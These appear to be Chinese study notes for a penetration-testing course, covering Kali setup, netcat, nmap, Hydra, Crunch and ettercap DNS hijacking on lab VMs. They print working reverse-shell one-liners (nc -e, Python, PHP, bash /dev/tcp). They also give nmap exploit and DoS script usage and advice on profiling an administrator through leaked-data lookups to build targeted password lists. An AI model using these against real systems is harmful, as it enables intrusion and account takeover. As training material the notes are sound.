0day:未公布的漏洞

渗透测试专用系统:

关于渗透测试操作系统有kali 、Cyborg Hawk 、Parrot Security OS 、 Backbox Linux 、BlackArch Linux 、 Pentoo 、Samurai Web Testing 、FrameWork(Samurai-WTF)、Network Security Toolkit(NST) 、 WifiSlax、Bugtraq、Fedora Security Spin、ArchStrike Linux、DEFT Linux 、 Caine这么多个版本



Caine 是一个基于 Ubuntu 注重安全性的发行版,可以作为活动磁盘使用。它代表计算机辅助调查环境,也可以在安装后从硬盘运行。该 Linux 发行版附带了广泛的工具,可帮助您进行系统取证。Caine 附带了大量的数据库,内存,取证和网络分析应用程序。该道德黑客发行版还具有用于常规计算目的的常见应用程序,例如 Web 浏览器,电子邮件客户端,文档编辑器等。

官方网站:https://www.caine-live.net/

ArchStrike 是用于黑客目的的出色 Linux 发行版。它是流行的 Arch Strike Linux 发行版之上的渗透测试和安全层。这种黑客操作系统非常严格地遵循 Arch Linux 的理念。应该注意的是,与该列表中其他基于 Linux 的发行版不同,ArchStrike 并不是独立的 Linux 发行版。取而代之的是,它是用于安全专业人员的 Arch Linux 存储库,其中包含大量的测试工具。

官方网站:https://archstrike.org/



Parrot Security OS基于 Debian 的 Parrot Security 操作系统是由 Frozenbox 团队开发的。这种对云友好的 Linux 发行版旨在用于红客,测试,计算机取证,黑客,密码学等。与其他软件相比,Parrot Security OS 保证了轻量级操作系统的高效性。连同其众多的法律认可工具,您还可以获得匿名工作和冲浪的机会。(鹦鹉)对于那些不知道的人,Parrot Security OS 是 Frozenbox OS 和 Kali Linux 的混合体。该操作系统使用 Kali 仓库来更新其工具,但是它具有自己的专用仓库来存储自定义数据包。它带有 MATE 桌面环境,其强大的界面来自著名的 Gnome2。此高度可定制的黑客行为系统还具有强大的社区支持。

官方网站:https://www.parrotsec.org/



BackBox Linux 是基于 Ubuntu 的操作系统,其重点是安全性评估和渗透测试。BackBox Linux 附带了广泛的安全分析工具,可帮助您进行 Web 应用程序分析,网络分析等。这种快速,易于使用的黑客最喜欢的 Linux 发行版带有完整的桌面环境。定期使用最稳定的版本更新此黑客操作系统中黑客工具的软件仓库。

官方网站:https://backbox.org/



Samurai Web 测试框架基本上是一个实时 Linux 环境,已预先配置为可作为 Web 测试平台使用。该框架包含多个免费和开源的黑客工具,用于检测网站中的漏洞。它通常被称为 Web 渗透测试的最佳操作系统。

官方网站:https://sourceforge.net/projects/samurai/files/

Pentoo 基于 Gentoo Linux,是一款测试操作系统,可作为 32 位和 64 位可安装 Live CD 提供。您还可以在现有 Gentoo Linux 安装之上使用 Pentoo。此基于 XFCE 的发行版具有持久性支持,可让您保存使用 USB 之前所做的所有更改。这个出色的黑客操作系统附带各种工具,例如 Exploit,Cracker,Database,Scanner 等。该 Gentoo 衍生产品继承了 Gentoo Hardened 功能集,带来了额外的控制和配置。

官方网站:https://www.pentoo.ch/download/

kali由 Offensive Security 开发并重写 BackTrack,Kali Linux 发行版在我们用于黑客目的的最佳操作系统列表中名列前茅。这个基于 Debian 的操作系统附带了 600 多个预装的笔测试工具,使您的安全工具箱更加丰富。这些通用工具会定期更新,并适用于 ARM 和 VMware 等不同平台。对于司法鉴定工作,此顶级黑客操作系统具有实时启动功能,该功能为漏洞检测提供了理想的环境。

官方网站:https://www.kali.org/

Kali Linux是基于Debian的Linux发行版,Kali Linux预装了许多渗透测试软件,包括nmap 、Wireshark 、John the Ripper,以及Aircrack-ng 超过300个渗透测试工具。安全软件分为:信息收集、脆弱性分析、开发工具、无线攻击、取证工具、Web应用程序、压力测试、嗅探和欺骗、密码攻击、维护访问权限、硬件攻击、逆向工程、硬件攻击。

Kali中用apt下载源

代理服务器:

VPN梯子:链接外网与局域内网,一般在香港

洋葱浏览器可以访问暗网

隐藏自己访问网站的IP

有一些网站会限制IP属地的访问,用代理无法访问

购买代理的网址:netsky.club/auth/login

使用v2rayNr软件

在vmtools没用的情况下,通过配置共享文件夹进行文件传输:

在物理机上创建一个文件夹-->右键-->属性-->

共享-->下拉选择everyone-->添加-->选择everyone右边下拉-->读取/写入-->共享(最下面)

高级共享-->勾选“共享此文件夹”-->确定

网络共享中心-->

来宾或公用-->启用网络发现-->启用文件和打印机共享

所有网络-->使用128…-->无密码保护的共享-->

保存更改(最下面)

关闭

虚拟机上:

如果是桥接模式:win+r-->\\虚拟机IP-->进入共享文件夹

如果是NAT模式:win+r-->\\虚拟机IP前3位+“.1”\\共享文件夹名称-->进入共享文件夹

Kali安装导向:

是-->/dev/sda-->…

安装好Kali后换源:

vi /etc/apt/sources.list

去百度找最新的kali apt源

一般选中科大的

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

把它粘贴到sources.list的最后面,然后把第二行注释(#),保存退出

apt update

就完成换源

工具介绍:Kali Tools | Kali Linux Tools

NC(netcat)被称为网络工具中的瑞士军刀,体积小巧,但功能强大。Nc主要功能,Nc可以在两台设备上面相互交互,即侦听模式/传

-h 帮助信息

-i secs 延时的间隔

-l 监听模式,用于入站连接

-L 连接关闭后,仍然继续监听

-n 指定数字的IP地址,不能域名服务器

-o file 记录16进制的传输

-p port 本地端口号

-r 随机本地及远程端口

-s addr 本地源地址

-t 使用TELNET交互方式

-u UDP模式

-v 详细输出--用两个-v可得到更详细的内容

-w secs timeout的时间

-z 将输入输出关掉--用于扫描时

xshell链接Kali:

开启ssh服务service ssh start

配置ssh文件:vi /etc/ssh/sshd_config

Port 22

PermitRootLogin yes

PasswordAuthentication yes

ChallengeResponseAuthentication no

Kali中查看IP:ip a

然后在xshell中链接

VT模式:设置为普通:使用小键盘

nc的基本使用方法



1、实现连接通讯

服务端 监听端口 Nc -lnvp 端口

客户端 连接端口 nc ip 端口

代表监听本地的端口输出结果不加域名



2、传输文件内容

服务端:nc -lvp 6666 >2.txt

客户端:nc ip 端口 <2.txt

![]()

3、获取shell

获取shell分为两种,一种是正向shell,一种是反向shell。如果客户端连接服务器端,想要获取服务器端的shell,那么称为正向shell,如果是客户端连接服务器,服务器端想要获取客户端的shell,那么称为反向shell。

Cent目标Kali攻击

Eg. 在Kali上:nc -lvp 6666 -e /bin/bash把Kali root的终端传给接收者

在centos上:nc 192.168.221.128 6666

就可以在cent上查看并操作Kali的所有文件

Kali让cent主动链接它的shell,成为正向shell,目标服务器主动开启监听并发送shell给攻击服务器

在Kali上:nc -lvp 6666

在centos上:nc 192.168.221.128 6666 -e /bin/bash

可以在kali上操作cent,这样称为反向shell

攻击服务器开启监听,目标服务器发送shell

正向:攻击者连接服务器,方向:服务器主动链接攻击者

正向要注意目标的防火墙的端口策略(内网 机器不出网)

一般使用反向于外网

如果目标上没有nc:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.153.139",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

php -r '$sock=fsockopen("192.168.153.139",6666);exec("/bin/sh -i <&3 >&3 2>&3");'

bash -i >& /dev/tcp/192.168.153.139/6666 0>&1

在Windows下-e /…/cmd.exe

Kali工具使用

Nmap是一款开源免费的网络发现和安全审计工具。它被用来快速扫描大型网络.包括主机探测于发现、开放的端口情况、操作系统与应用服务指纹识别及常见安全漏洞。它的图形化界面是Zenamp.

NMAP的功能包括:

主机发现

端口扫描

版本侦测

操作系统侦测

-T4指定扫描过程的级别,级别越高扫描速度越快,但也越容易被防火墙或者IDS 屏蔽, 一般推荐使用T4级别

-sn只进行主机发现,不进行端口扫描

-〇进行系统版本扫描

-sV进行服务版本扫描

-p 扫描指定端口

-sS发送SYN包扫描

-sT发送TCP包扫描

-sA发送ACK包扫描

-sU UDP扫描

-PO 不进行ping扫描

-script指定脚本扫描

常见的6种 Nmap端口状态及其含义

open :开放的,表示应用程序正在监听该端口的连接,外部可以访问

filtered:被过滤的.表示端口被防火墙或其他网络设备阻止,不能访问

closed:关闭的,表示目标主机未开启该端口

unfiltered:未被过滤的,表示nmap,无法确定端口所处状态,需进一步探测

open/ filtered:开放的或被过滤的, Nmap 不能识别

closed/ filtered:关闭的或被过滤的, Nmap 不能识别

nmap 192.168.1.1扫描单个目标

nmap 192.168.1.0/24扫描192.168.1.0这个网段

nmap 192.168.1.1 -p 21.22,23,80扫描192.168.1.1这个地址是否开放了某端口

nmap -sS -T4 -sV 192.168.1.1 以sS.方式扫描.级别为T4.结果详细输出,扫描192.168.1.1

nmap -ss-p1-65535 -v 192.168.1.1扫描192.168.1.1目标主机全部端口

nmap --script=vuln 192.168.1.135 采用脚本扫描的方式,扫出对方存在的漏洞

在windows10上安装nmap

https://nmap.org/download.html

直接在nmap官网下载windows安装包,下一步下一步安装就可以了

| 端口号 | 端口说明 | 攻击方向 |

| 21/22/69 | FTP/TFTP文件传输协议 | 匿名上传/下载、嗅探、爆破 |

| 2049 | NFS服务 | 配置不当 |

| 139 | Sanba服务 | 爆破、远程代码执行 |

| 389 | Ldap目录访问协议 | 注入、匿名访问、弱口令 |

| 22 | SSH远程连接 | 爆破、SSH映射隧道搭建、文件传输 |

| 23 | Telnet远程连接 | 爆破、嗅探、弱口令 |

| 3389 | RDP远程桌面连接 | SHIFT后门、爆破 |

| 5900 | VNC连接 | 弱口令爆破 |

| 5632 | PyAnywhere服务 | 密码抓取、代码执行 |

| 80/443/8080 | 常见Web服务端口 | Web漏洞、爆破、对应服务器版本漏洞 |

| 7001/7002 | WebLogic控制台 | JAVA反序列化、弱口令 |

| 8080/8089 | Jboss/Resin/Jetty/Jenkins | 反序列化、控制台弱口令 |

| 9090 | WebSphere控制台 | JAVA反序列化、弱口令 |

| 4848 | GlassFish控制台 | 弱口令 |

| 1352 | Lotus-domino邮件服务 | 弱口令、信息泄露、爆破 |

| 10000 | Webmin-Web控制面板 | 弱口令 |

| 3306 | MySQL | 注入、提权、爆破 |

| 1433 | MsSQL数据库 | 注入、提权、SA弱口令、爆破 |

| 1521 | Oracle数据库 | TNS爆破、注入、反弹Shell |

| 5432 | PostgreSQL数据库 | 爆破、注入、弱口令 |

| 27017/27018 | MongoDB | 爆破、未授权访问 |

| 6379 | Redis数据库 | 未授权访问、弱口令 |

| 5000 | SysBase/DB2数据库 | 爆破、注入 |

| 25 | SMTP邮件服务 | 邮件伪造 |

| 110 | POP3协议 | 爆破、嗅探 |

| 143 | IMAP协议 | 爆破 |

| 53 | DNS域名系统 | 允许区域传送、DNS劫持、缓存投毒、欺骗 |

| 67/68 | DHCP服务 | 劫持、欺骗 |

| 161 | SNMP服务 | 爆破、搜集目标内网信息 |

| 2181 | Zookeeper服务 | 未授权访问 |

| 8069 | Zabbix服务 | 远程执行、SQL注入 |

| 9200/9300 | Elaseicsearch服务 | 远程执行 |

| 512/513/514 | LinuxRexce服务 | 爆破、Rlogin登录 |

| 873 | Rsync服务 | 匿名访问、文件上传 |

| 3690 | SVN服务 | SVN泄露、未授权访问 |

| 50000 | SAP Management Console | 远程执行 |

端口范围0-65535

Windows桌面端口3389

Nmap IP(可以链接到的,同一网段)

nmap 192.168.221.0/24内网下所有端口

nmap -T4 -sn 192.168.0.197

Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-18 17:48 CST

Nmap scan report for 192.168.0.197 (192.168.0.197)

Host is up (0.0018s latency).

Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds

nmap 192.168.221.128 -O -sV -T4

Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-18 17:53 CST

Nmap scan report for 192.168.221.128 (192.168.221.128)

Host is up (0.00011s latency).

Not shown: 999 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.7p1 Debian 4 (protocol 2.0)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux_kernel:2.6.32

OS details: Linux 2.6.32

Network Distance: 0 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 2.32 seconds

nmap --script=vuln 192.168.0.197

检测主机是否有常见漏洞

Host script results:

|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR

|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR

|_smb-vuln-ms10-054: false

nmap --script=exploit 192.168.0.197利用已知漏洞入侵

nmap --script=dos 192.168.0.197拒绝服务的攻击

空格键可以查看扫描进度

nmap www.baidu.com

PORT STATE SERVICE

25/tcp open smtp

80/tcp open http

110/tcp open pop3

443/tcp open https

Windows中netstat -ano查看本机端口状态









xhydra称为九头蛇,是一款登录爆破神器,Hydar几乎可以爆破各种协议的登录,比如windows的远程桌面、ssh、ftp、路由交换设备等等。著名黑客组织thc的一款开源的暴力密码破解工具,可以在线破解多种密码。

端口是计算机之间依照互联网传输层TCP/IP协议的规定通信,不同的规定对应不同的端口。范围在0-65535,其中固定端口0-1023,1024是保留端口,动态端口就是剩下的1024-65535。可以理解为传输数据用的。

Xhydra

爆破的结果会加粗,如果没有结果,看看ssh的设置是否开放

Hydra:命令行操作

Crunch是一种创建密码字典工具,按照指定的规则生成密码字典,可以灵活的制定自己的字典文件。使用Crunch工具生成的密码可以输出到屏幕,保存到文件、或另一个程序。

人设置密码的方式都有自己的特殊规律和适合自己的记忆规则,而设置密码往往采用固定的逻辑。比如某一个人对一个东西很喜欢可能会用这个东西的拼音或者英文单词,在加上一些特殊寓意的数字来组合出自己的密码,所以字典的生成必须要针对个人,网上所谓的一个字典通用这种说法是不对的,最好的方法就是为某一个人编辑专属于他的密码字典。如果这个字典运用得当甚至可以猜解推算出管理员未来想设置的密码。

第一步我们先要对你要爆破的那个设备的管理员做信息收集,比如管理员暴露在外的管理员邮箱、管理员姓名、生日、联系方式、或者网站的网址、ip 地址等等都可能成为关键词信息

第二步寻找内部信息,暴露在外信息可能有限,如果能找到社工库的话可以放到社工库进行查询等,具体方式在这里不做多余赘述。

第三步找到信息后形成对应字典,如找到了管理员姓名 (zhangsan) 和邮箱 123456@xxx.com,某个社交网站昵称 (dafeng),我们进行密码组合

命令格式:

crunch <min-len> <max-len> [<charset string>] [options]

参数:

min-len 最小长度字符串,即使不使用参数的值,也需要此选项

max-len 最大长度字符串,即使不使用参数的值,也需要此选项

charset string 字符集设置,默认是小写字符集

options :

-b 指定文件输出的大小,避免字典文件过大

-c 指定文件输出的行数,即包含密码的个数

-d 限制相同元素出现的次数

-e 定义停止字符,即到该字符串就停止生成

-f 调用库文件(/etc/share/crunch/charset.lst)

-i 改变输出格式,即aaa,aab -> aaa,baa

-I 通常与-t联合使用,表明该字符为实义字符

-m 通常与-p搭配

-o 将密码保存到指定文件

-p 指定元素以组合的方式进行

-q 读取密码文件,即读取pass.txt

-r 定义重某一字符串重新开始

-s 指定一个开始的字符,即从自己定义的密码xxxx开始

-t 指定密码输出的格式

-u 禁止打印百分比(必须为最后一个选项)

-z 压缩生成的字典文件,支持gzip,bzip2,lzma,7z

特殊字符,通常与-t配合使用

% 代表数字

^ 代表特殊符号

@ 代表小写字符

, 代表大写字符

实操使用:



输入crunch 2 4 > 1.txt 代表 创建2-4位的字母字典到1.txt



输入crunch 6 6 123 -o 1.txt 代表生成六位以123元素为组合的字典集,并输出到1.txt



输入crunch 1 1 -q read 表示读取read文件中每行内容作为基本字符生成字典





输入crunch 4 4 -t %^@ > 1.txt, 表示生成长度四位的字典集,第一位为数字,第二位为特殊字符,第三位是小写字符,第四位是大写字符

输入crunch 6 6 -f /usr/share/crunch/charset.lst hex-lower -o 1.txt 表示以charset.lst密码库的hex-lower模块为字符集,生成长度为6的字典集,输出到3.txt

Cewl www.baidu.com爬取网页前端所有内容

cd /usr/share/crunch

vi charset.lst

查看密码库

GitHub里面有字典

Etterca:dns劫持

Mcdn.itellyou.cn是win10镜像的下载地址

过程:

Service apache2 start

Cd /var/www/html/

把原有的index.html删除或移动,把想要展示的index.html粘贴到/var/www/html/下

Chmod a+r index.html修改权限

Service apache2 restart重启apache

此时在其他虚拟机上浏览器中输入Kali的IP/,则会被跳转到劫持页面

/var/www/html/就是Kali显示网页的根目录

其他机器想访问什么网页。直接在IP/加内容即可

Cd /etc/ettercap

Vi etter.dns

在最后写入

* A IP (*代表所有网址)

* PTR IP

然后再开启ettercap -G

点击√进入以下界面

